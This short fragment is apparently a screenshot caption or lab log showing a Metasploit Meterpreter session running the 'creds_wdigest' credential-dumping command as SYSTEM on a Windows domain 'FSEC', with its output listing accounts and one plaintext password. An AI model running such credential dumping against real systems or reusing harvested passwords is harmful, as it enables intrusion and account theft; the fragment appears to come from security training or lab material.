 meterpreter > creds_wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
农夫安全
Username Domain Password
-------- ------ --------
FARMSEC
(null) (null) (null)
10-1$ FSEC (null)
Administrator FSEC (null)
userio FSEC Fsec.io!